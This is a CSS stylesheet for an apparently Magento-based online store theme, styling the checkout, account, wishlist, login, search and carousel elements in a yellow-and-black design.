.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
 
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
    background-color: #fff;
    padding-top: 0;
    overflow: hidden;
    padding-bottom: 0;
    margin-bottom: 0;
}
.checkout-container .authentication-wrapper {
    display: none;
}
.checkout-index-index    div[data-role="focusable-end"]{
	border-bottom:7px solid #FEDC00;
}
.checkout-index-index  .checkout-payment-method .payment-option-title .action-toggle {
    text-transform: uppercase;
    color: #000;
}
.checkout-index-index  .opc-block-shipping-information .shipping-information-title .action-edit {
    top: 7px; 
}
.checkout-container  .fieldset > br {
    display: none;
}
.heckout-index-index  .opc-wrapper .form-discount {
    max-width: 100%;
    display: flex;
}
.checkout-container .opc-block-shipping-information .ship-to, 
.checkout-container .opc-block-shipping-information .ship-via {
    background-color: #fff;
    margin-bottom: 0;
}
.heckout-index-index  #discount-form .checkout-payment-method .payment-option-inner {
    margin-right: 10px;
}
 
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title, 
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
    border-top: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    padding: 10px 0;
    font-size: 16px;
    line-height: inherit;
}
.checkout-container  table.table-checkout-shipping-method {
    border: 1px solid #dbdbdb;
}
.table-checkout-shipping-method tbody td { 
    padding-left: 20px !important;
    padding-right: 20px;
    /* border-left: 1px solid #ccc; */
    /* text-align: center; */
}
.table-checkout-shipping-method tbody td:first-child {
    /* border-left: 0; */
}
.checkout-container .opc-block-shipping-information .ship-to {
    padding-top: 0;
    padding-bottom: 0;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:before {
    color: transparent;
    background-image: url(icon/icon-edit.svg);
    background-size: 100%;
    background-position: center;
    background-repeat: no-repeat;
    min-width: 50px;
}
.checkout-index-index .opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
    color: transparent;
	opacity:0.8;
}
.checkout-index-index .opc-summary-wrapper .modal-content{
	
}
.checkout-index-index .opc-block-summary .items-in-cart>.title * {
    font-size: 16px;
    text-transform: uppercase;
}
.checkout-index-index .opc-progress-bar {
    display: flex;
    justify-content: center;
}
.checkout-index-index .opc-block-summary .table-totals {
    text-transform: uppercase;
}
.checkout-container .checkout-payment-method .step-title {
    position: relative;
    padding-left: 0;
    padding-right: 0;
}
.checkout-container .checkout-payment-method .step-title::before { 
    content: "";
    background: #211f20;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.checkout-container .checkout-payment-method .step-title::after { 
    content: "";
    background: #211f20;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.opc-progress-bar-item:before {
    top: 17px;
}
.checkout-shipping-method .actions-toolbar button.button.action.continue {
    line-height: 37px;
}.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.opc-progress-bar-item>span:after {
    line-height: 34px;
    height: 34px;
    top: 2px;
    width: 34px;
    margin-left: -17px;
}
.opc-progress-bar-item._active>span:after {
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item>span:after {
    background: #fff;
    color: #bdbdbd;
    line-height: 34px;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
}
.checkout-index-index .opc-progress-bar-item._active>span:before {
    background: #211f20;
}
 
.checkout-index-index form.form.form-login > .fieldset > .field {
    /* margin-top: 15px !important; */
    margin-bottom: 0 !important;
}
.opc-wrapper .form-shipping-address {
    margin-top: 0;
}
.checkout-index-index #checkout-step-shipping{
    padding-top: 15px !important; 
}
.checkout-index-index form.form.form-login > .fieldset > fieldset.fieldset.hidden-fields {
    display: none !important;
}
.checkout-index-index  .opc-progress-bar-item {
    width: 100%;
    max-width: 15%;
    display: block;
}
.checkout-index-index .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
    background: #bdbdbd; 
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #211f20; 
}
.opc-progress-bar-item._active>span:after {
    background-color: #FEDC00;
    color: #211f20;
}
.opc-progress-bar-item>span{
    color: #BDBDBD;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}
.checkout-index-index .opc-progress-bar-item:before {
    background: #BDBDBD;
}
.opc-progress-bar-item._active>span,
.opc-progress-bar-item._complete>span {
    color: #333;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.row-home-banner2 ,
.row-home-banner3 {
    margin-bottom: 20px;
} 
.trending-products .block-title.filter-title {
    padding-left: 0;
    padding-right: 0;
    font-size: 22px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 10px !important;
    padding-top: 0;
}



/* Popup box BEGIN */
.hover_bkgr_fricc { 
    cursor: pointer;
    display: none;
    height: 100%;
    position: fixed;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 10000;
    left: 0;
    display: flex;
    padding: 5%;
    align-items: center;
    justify-content: center;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.triggerpopupbox {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    padding: 20px;
    position: relative;
    max-height: 400px;
    z-index: 500;
    max-width: 60%;
    min-width: 280px;
}
.trigger_popup_fricc {
    cursor: pointer;
    font-size: 20px; 
    display: inline-block;
    font-weight: bold;
	z-index: 500;
}
.popupCloseButton {
    background-color: #000;
    border: 1px solid #000;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: normal;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
}

.fit-guide-overlay {
    content: "";
    background: rgba(0,0,0,.4);
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 300;
}
.trigger_popup_box {
    background-color: #fff;
    z-index: 10;
    max-height: 360px;
    overflow-y: auto;
}
.magezon-builder,
.product.data.items,
.header-style-21 .search-wrapper .block-content {
    z-index: unset !important;
}
form#search_mini_form.-opened .actions {
    display: none;
}
.header-style-21 .amsearch-wrapper-input.-right-position.-bottom-position {
    max-width: 230px; 
}
 
/* Popup box BEGIN */



.block-minicart .header-minicart {
    color: #000;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price,
.block-minicart .minicart-items .product-item-details .product-item-pricing .label,
.block-minicart .subtotal .label,
.block-minicart .minicart-items .product-item-details .price-container .price {
    font-size: 14px!important;
    color: #000;
    font-weight: normal !important;
}
.block-minicart .block-content>.actions a {
    font-weight: normal;
    font-size: 14px;
    margin: 0;
    margin-right: 0;
    background-color: #000;
}
.block-minicart .block-content>.actions > .secondary {
    display: flex;
    justify-content: space-between;
    align-items: center;
    align-content: center;
}
.block-minicart .block-content>.actions > .secondary >div {
    display: none;
}
.block-minicart .block-content>.actions a:hover{
	color: #000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
    color: #000;
    font-size: 14px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong span {
    /* display: none; */
}
.language.switcher-language .switcher-dropdown .view-en,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-en {
    /* background-image: url(icon/en.jpg) !important; */
    padding:0 0px 0 5px;
}
.language.switcher-language .switcher-dropdown .view-th,
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong.view-th {
    /* background-image: url(icon/th.jpg) !important; */
    padding: 0 0px 0 5px;
}
.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
    padding-left: 35px; 
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
	margin-right:15px;
}
.language.switcher-language .switcher-dropdown li.switcher-option{
	background-size: auto 15px;
    background-repeat: no-repeat;
    background-position: center;
}
.header-style-21 .language-currency-top .language-wrapper .mage-dropdown-dialog ul li a {
    padding: 0;
    color: #000 !important;
}
.language.switcher-language  .dropdown .mage-dropdown-dialog {
    min-width: 100px;
}
.block .block-content.filter-content .filter-options-content {
    display: none !important;
}
.block .block-content.filter-content .filter-options-title {
    margin-bottom: 20px;
    position: relative;
}
.block .block-content.filter-content {
    padding-bottom: 1px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-content {
    display: block !important;
}

.block .block-content.filter-content .filter-options-item .filter-options-title::after {
    content: "";
    background-image: url(icon/+plus.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 10px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-title::after {
    content: "";
    background-image: url(icon/-min.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 4px;
}
.product-item-info .rating-summary .rating-result>span:before {
    color: #000;
}

.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0 50px;
}
.text-link a {
    display: inline-block;
    position: relative; 
}
.text-link * { 
    font-size: 12px;
}
.text-link a::after {
    content: "";
    background-color: #000;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 1px;
}
.text-link a:hover::after { 
    background-color: #F8E24C; 
}
.titile-text-link * {
    font-weight: 500;
}
.cms-page-view .page-main {
    background-color: #fff;
}
.width-100 .mgz-single-image-wrapper img,
.width-100 .mgz-single-image-wrapper {
    width: 100%;
}
.cms-page-view .titile-text * {
    margin-bottom: 10px;
}
.related-upsell-wrapper .detail-title::before{
	display:none;
}

.related-upsell-wrapper  .detail-title {
    border-bottom: 0;
}
.related-upsell-wrapper span#block-related-heading {
    font-size: 22px;
    font-weight: 500;
}




.form-contact-us .fieldset>.field>.label {
    display: none !important;
}
.form-contact-us .page-title-wrapper {
    display: none;
}
.form-contact-us legend.legend {
    text-align: center;
    text-transform: uppercase;
}

.form-contact-us .easycreateform {
    max-width: 600px;
    margin: auto;
    text-align: center;
}
.form-contact-us .fieldset {
    margin-bottom: 0;
}
.form-contact-us .actions-toolbar {
    text-align: center;
}
.form-contact-us .actions-toolbar .primary {
    float: none;
}




.account .page-title:before { 
	display: none;
}
.account .block .box-actions {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.account .block-title {
    padding: 0;
}
.account .box-information strong.box-title ,
.account .box-information strong.box-title, 
.account .block-title strong {
    font-weight: 500 !important;
    margin-bottom: 0 !important;
}
.account strong.box-title span,
.account .block-dashboard-info .box-title span {
    text-transform: uppercase;
    font-weight: 500 !important;
}
.account .block   a.action {
    font-size: 12px;
    text-decoration: underline;
}
.account .block.block-dashboard-addresses a.action.edit {
    margin-left: 0 !important;
    min-width: 115px;
}
.account .block .block-title  a.action.view {
    min-width: 80px;
    text-align: right;
}
.account .block-title.order,
.account .block.block-dashboard-addresses .block-title {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgb(221, 221, 221);
    align-items: center;
}
.account .block.block-dashboard-addresses a.action.edit,
.account .block.block-dashboard-addresses .block-title strong {
    display: block;
	    border: 0;
}
.account .block.block-dashboard-addresses .block-title strong {
    margin: 0 !important;
}
.account-nav .content,
.account .page-main {
    /* background-color: #fff; */
}
.account .row.row-page {
    display: flex;
    flex-wrap: wrap;
}
.account .col-right-content-main {
    display: flex;
    flex-direction: column;
    background: #fff;
    height: 100%;
    padding: 30px;
}
.account  .block.account-nav {
    margin-bottom: 0;
}
.account  .col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
    display: flex;
    height: 100%;
}
.account .account-nav .content {
    background-color: #fff;
    padding: 30px 20px;
}
.account .account-nav .item.current a, .account .account-nav .item.current strong {
    border: 0;
    display: block; 
	color: #000;
	text-transform: uppercase;
	font-weight: 500;
}
.account .account-nav .item {
    display: block;
}
.account .account-nav .item a {
    color: #999;
    background-color: transparent;
    text-transform: uppercase;
}
.account .account-nav .item:hover a {
    color: #000;
    background-color: transparent;
}
.account form#wishlist-view-form {
    margin: 0;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
 
    position: static;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    display: flex;
    position: static;
    border: 0;
    padding: 0;
    justify-content: space-between;
    align-items: center;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    margin-bottom: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .field.comment-box {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions a.btn-remove.action.delete span,
.wishlist-index-index .products-grid .product-item-actions .action.edit ,
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty,
.account .products-grid.wishlist .product-item .fieldset .field.qty .label {
    display: none;
}
.cart.table-wrapper .actions-toolbar>.action.action-towishlist {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions .btn-remove.action.delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 17px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
    width: 25px;
    height: 25px;
}
.products-grid.wishlist .product-item-actions {
    margin-top: 0 !important;
}
.products-grid .list-swatches> .count_options_color {
    display: none;
}
.count_options_color {
    display: none;
} 
.list-swatches-count .count_options_color {
    display: block;
    font-size: 12px;
    color: #828282;
}
.products-grid .product-item-info {
    display: flex;
    height: 100%;
    flex-direction: column;
}
#smcqp-report .smcqp-actions .smcqp-btn,#smcqp-report .smcqp-actions .smcqp-continue{
	background-color: #211F20;
	    text-transform: uppercase;
}
#smcqp-report .smcqp-actions .smcqp-btn:hover,#smcqp-report .smcqp-actions .smcqp-continue:hover{
	background-color: #fedc00;
}
.sidebar.sidebar-additional .block-content {
    padding: 20px;
    padding-top: 10px;
}

.sidebar.sidebar-additional .block-title span.counter.qty {
    display: block;
    padding-top: 30px;
}
.customer-account-login .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-login .s-network {
    display: none;
}
.customer-account-create .login-box ,
.customer-account-login .login-box {
    background-color: #fff;
    padding: 40px 20px;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.customer-account-login .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.page-title:before,
.login-container .fieldset:after,
.create_account .s-network,
.customer-account-create .page-title:before,
.customer-account-login  .login-container .fieldset:after,
.customer-account-login .page-title:before,
.customer-account-login  .create_account > .create {
    display: none;
}
.customer-account-login .login-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 80%;
    margin: auto;
    text-align: left;
}

.customer-account-login .block.block-new-customer,.customer-account-login .block.block-customer-login {
 
    background-color: transparent;
    border: 0;
}
.customer-account-login .block.block-new-customer {
    background-color: #F2F2F2;
    border-bottom: 10px solid #FEDC00;
}
.customer-account-login a.action.create.primary {
	background-color:#FEDC00;
	color:#211F20 !important;
}
.customer-account-login a.action.create.primary:hover {
	background-color:#211F20;
	color:#fff !important;
}
.customer-account-login .login-container .block .block-title,
.customer-account-login .block .block-title strong {
    border: 0;
    padding-bottom: 0;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary {
    clear: both;
    color: #dbdbdb;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary a {
    color: #dbdbdb;
    text-transform: uppercase;
}
.customer-account-login .login-container  input {
    height: 45px;
    border-color: #C4C4C4;
}
.customer-account-login .fieldset>.field:not(.choice)>.label {
    text-transform: uppercase;
    font-weight: normal !important;
}
.customer-account-create .form-create-account .fieldset {
    width: 100%;
    max-width: 100%;
    border: 0;
    background-color: transparent;
    text-align: left;
    min-height: unset;
    margin-bottom: 0;
    padding: 0;
}
.form-create-account .fieldset .legend {
    border: 0;
    margin-bottom: 0;
}
.customer-account-create form#form-validate {
    max-width: 700px;
    width: 100%;
    margin: auto;
    min-width: unset;
}
.customer-account-create .create_account {
    max-width: 700px;
    margin: auto;
    text-align: center;
    margin-top: 30px;
}
.customer-account-create input[type="text"] {
    height: 45px;
    border-color: #dbdbdb;
}
.customer-account-create .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-create .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.form-create-account .fieldset .legend {
    background-color: #211F20;
    padding: 10px 15px;
    color: #fff;
    margin-bottom: 15px;
    font-size: 16px;
}
.form-create-account .fieldset label.label {
    text-transform: uppercase;
    margin-bottom: 3px !important;
    font-weight: normal !important;
}
.form-create-account .actions-toolbar {
    padding: 0;
    border: 0;
    background-color: transparent;
}
 

.sidebar.sidebar-additional .block-title span.counter.qty.no-display {
    display: none;
}
.catalogsearch-result-index .breadcrumbs {
    background: #d8d8d8;
}
.header-style-21 .search .amsearch-loupe::before {
    content: "\f002";
    display: inline-block;
    font: 14px / 1 FontAwesome;
    font-synthesis: weight style;
    font-kerning: auto;
    font-feature-settings: normal;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    color: rgb(34, 34, 34);
}
 
.header-style-21 .search .amsearch-loupe {
    background: transparent;
    margin: 0;
    left: 0;
    width: 44px;
    height: 44px;
    padding: 0 !important;
    display: block !important;
}
.header-style-21 .amsearch-form-container .control {
    min-height: 44px;
}
.header-style-21 .search-autocomplete.-bottom-position {
    max-width: 500px;
}
.header-style-21  .search-autocomplete .amsearch-results .amsearch-products.-columns {
    padding: 20px;
}
.header-style-21 .amsearch-products .amasty-xsearch-block-header {
    padding: 0;
    font-weight: 500;
    font-size: 14px;
}
.header-style-21 .search-autocomplete .amsearch-results .amsearch-wrapper-content {
    margin: 0;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    max-width: 20%;
    padding-right: 20px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    margin-top: 0;
    max-width: 80%;
}
.header-style-21 .product-reviews-summary.short {
    display: none;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: auto;
	min-height: unset;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details { 
    height: auto;
    min-height: auto;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin-bottom: 0;
    font-size: 12px;
    font-weight: normal;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 14px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .old-price .price {
    font-size: 12px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    margin-top: 0;
}
.header-style-21 .amsearch-wrapper-content .product-item-link {
    font-size: 12px;
    font-weight: 500;
}
.header-style-21 .search-autocomplete .amsearch-results .product.description.product-item-description {
    display: none;
}
.header-style-21  .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item { 
    padding: 0;
    margin-bottom: 10px;
}
.header-style-21 .amsearch-results .amsearch-item:hover {
    background-color: transparent;
}
.header-style-21 .amsearch-more-results .amsearch-link {
    border-bottom: 1px solid #aaa;
    color: #aaa;
    text-decoration: none;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
}
.header-style-21 .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #000;
    color: #000; 
}
 
 
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    max-width: 25%;
}
.account form legend.legend {
    text-transform: uppercase;
    margin-bottom: 15px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
}
.account form  input[type="text"]{
	height: 45px;
    border-color: #bdbdbd;
}
.account .fieldset .field label.label {
    text-transform: uppercase;
    font-weight: normal !important;
} 
.account fieldset.fieldset.additional_info,
.account fieldset.fieldset.info {
    margin-bottom: 0;
}
.account .customer-information {
    margin-bottom: 0;
}
.account .amrewards-current-balance .amrewards-balance {
    font-size: 20px;
    font-weight: normal;
}
.account .amrewards-current-balance .amrewards-label {
    font-size: 14px;
}

button.action.action-apply {
    margin-right: 0 !important;
    margin-top: 10px !important;
}
.checkout-payment-method .payment-option-inner {
    margin-bottom: 0;
}
.checkout-onepage-success  .main-content {
    padding: 5% 20px;
    background-color: #fff;
    text-align: center;
}
.checkout-onepage-success .actions-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.checkout-onepage-success .actions-toolbar>.primary:last-child .action:last-child {
    margin-right: 0;
}
.checkout-onepage-success .print {
    display: inline-block;
    float: none;
    text-align: center;
    margin-top: 0;
    background-color: #999;
    padding: 5px 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color: #fff;
}
.checkout-onepage-success .print:hover { 
    background-color: #fedc00; 
    color: #000;
}
.checkout-onepage-success  a.action.primary.confirm-payment:hover ,
.checkout-onepage-success  a.action.primary.continue:hover  {
     color: #000 !important;
}

.account .block .table-order-items a.action {
    text-decoration: unset;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 14px;
}
.account .block .table-order-items a.action  {
    text-decoration: unset;
    font-weight: normal;
    font-size: 14px;
    padding: 5px 15px;
    background-color: #dbdbdb;
    display: block;
    margin-right: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: center;
    color: #000;
}
.account .block .table-order-items a.action:hover { 
    background-color: #FEDC00; 
}
.account .block .table-order-items a.action.order {
    display: none;
}
.account .amrewards-highlight-container>.caption strong {
    font-weight: normal !important;
}
.account .amrewards-info-table .col.amount {
    text-align: center;
}
.account .amrewards-info-table .amrewards-table-header .col {
    font-weight: normal;
    color: #000;
    font-size: 14px;
	text-align: center;
}
.account .amrewards-info-table td.col {
    font-size: 14px;
    text-align: center;
}
div#shipping-new-address-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
#paymentconfirmationForm { 
    padding: 25px 30px;
    width: 840px;
    margin: 0 auto 30px;
    max-width: 100%;
    background-color: #fff;
    border: 0;
}
#paymentconfirmationForm fieldset.fieldset {
    margin-bottom: 0;
}
.account ._has-datepicker~.ui-datepicker-trigger,
.form-create-account button.ui-datepicker-trigger.v-middle {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 !important;
    height: 45px; 
}
.checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
}
.form-login .field.choice.newsletter label {
    color: #dddbdb;
    text-transform: uppercase;
    font-weight: normal !important;
    padding-left: 30px !important;
}
.form-login .field.choice.newsletter {
    position: relative;
}
.form-login .field.choice.newsletter input#is_gdpa {
    position: absolute;
    height: auto;
    margin-top: 3px !important;
}
.cart-container div#block-discount {
    display: none;
}
html body.header-21-style[class*="cartquickpro-wishlist"] div.container {
    max-width: 100% ;
}
body[class*="cartquickpro-wishlist"] div.container,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    margin: 0;
    width: 100%;
}
body[class*="cartquickpro-wishlist"]  .product-info-main .product-main-content,
body[class*="cartquickpro-wishlist"]  div.container,
html .cartquickpro-catalog_product-options .product-info-main .product-main-content,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* body[class*="cartquickpro-wishlist"]  .page.messages ,
html .cartquickpro-catalog_product-options .page.messages {
    display: none;
} */

body[class*="cartquickpro-wishlist"]  .page-main,
html .cartquickpro-catalog_product-options.catalog-product-view .page-main{
    background-color: transparent !important;
}
body[class*="cartquickpro-wishlist"] .product-info-mediaanddetail ,
html .cartquickpro-catalog_product-options .product-info-mediaanddetail {
    padding: 0 15px 15px;
}
body[class*="cartquickpro-wishlist"] .click-sizeshart,
body[class*="cartquickpro-wishlist"] .product-social-links,
body[class*="cartquickpro-wishlist"] .product-info-mediadetail>.product-detailchat,
html .cartquickpro-catalog_product-options .click-sizeshart,
html .cartquickpro-catalog_product-options .product-info-main .product-social-links,
html .cartquickpro-catalog_product-options .product-info-main .product-info-mediadetail>.product-detailchat {
    display: none !important;
}
body[class*="cartquickpro-wishlist"] .catalog-product-view .column.main ,
html .cartquickpro-catalog_product-options .catalog-product-view .column.main {
    padding-bottom: 0;
}
body[class*="cartquickpro-wishlist"] .product-info-main .product-options-bottom .fieldset,
html .cartquickpro-catalog_product-options  .product-info-main .product-options-bottom .fieldset {
    margin-bottom: 0;
}

.catalog-category-view .loading-mask-shopby {
    display: none !important;
}
.breadcrumbs .items .item strong:hover,
.breadcrumbs a:hover {
    color: #FFDF01;
}
.checkout-payment-method .payment-method img.bank-img {
    display: none;
}
.account .block.block-reviews-dashboard,
.account .block.block-dashboard-orders {
    display: none;
}
.product-info-main .product-info-mediadetail>.product-detailchat,
.product.info.detailed li#tab-label-reviews {
    display: none;
}
.customer-account-create .create_account,
.customer-account-login .login-container .create_account {
    display: none;
}
.sidebar.sidebar-additional .message.info.empty {
    display: none;
}
.ig-slide .owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
    background-color: #dbdbdb;
}

.ig-slide .owl-carousel .owl-dots .owl-dot:hover, .ig-slide .owl-carousel .owl-dots .owl-dot.active {
    /* outline: 1px solid #000 !important; */
    background-color: #000;
    z-index: 1;
}
.ig-slide .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot span {
    display: none;

}
.ig-slide .mgz-carousel .owl-dots {
    position: relative;
    align-items: center;
    margin-top: 15px;
    display: flex;
    max-width: calc(100% - 170px);
    margin-top: 40px;
}
.ig-slide .owl-carousel .owl-dots .owl-dot {
    width: 100%;
    border-radius: 0;
    height: 2px;
    background-color: #dbdbdb;
    margin: 0;
}
.ig-slide .owl-carousel button {
    opacity: 1 !important;
}
.ig-slide .mgz-carousel .owl-nav {
    position: absolute;
    right: 0;
    z-index: 1;
    bottom: -15px;
    height: 40px;
    display: flex;
    width: fit-content;
    align-content: center;
    align-items: center;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button {
    position: static !important;
    transform: unset !important;
    padding: 0;
    width: 50px;
    height: 50px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button i{
    height: 100% !important;
    width: 100% !important;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev {
    margin-right: 15px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-left::before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-right::before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover {
    background: transparent !important;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover i{
    opacity: 1 !important;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev:hover .mgz-fa-angle-left::before,
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-next:hover .mgz-fa-angle-right::before{
    opacity: 1;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_invioce]"],
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_address]"] {
    max-width: 100%;
    width: 100%;
    display: block;
}
div#custom-field-form {
    padding: 0 !important;
}
.goto-ig .mgz-icon-list {
    text-align: right;
}
.main-2c2c {
    background: #fff;
}
.account .block.products-sidebar{
    display: none;
}
.checkout-container .checkout-payment-method .fieldset[data-role="coaf-fields"] .step-title {
    display: none;
}
fieldset.fieldset[data-role="coaf-fields"],
.field.validate-fme-fields.field-tax_address {
    margin-bottom: 0;
}
.product-info-main span.old-price {
    display: inline-block !important;
}
.item .product-reviews-summary,
.product-info-main .product-reviews-summary {
    display: none;
}
.product-info-main  .page-title-wrapper.product {
    margin-bottom: 15px;
}
.product-info-main .price-box {
    margin-bottom: 0;
}
.main-submenu > .sm_megamenu_head_item > .sm_megamenu_title>a {
    font-weight: bold;
}
form.form.password.forget{
    max-width: 500px;
    margin: auto;
}
.data.table.table-order-items.history em.disable.confirmpayment,
.data.table.table-order-items.history td.col.actions a {
    display: block;
    margin-right: 0 !important;
    margin-bottom: 10px;
    text-align: center;
}
.block-viewed-products-grid li::marker {
    display: none;
}
.block-viewed-products-grid ol.product-items {
    list-style-type: none  !important;
}
.block-viewed-products-grid  .products-grid .product-items {
    margin: 0;
    padding: 0;
}
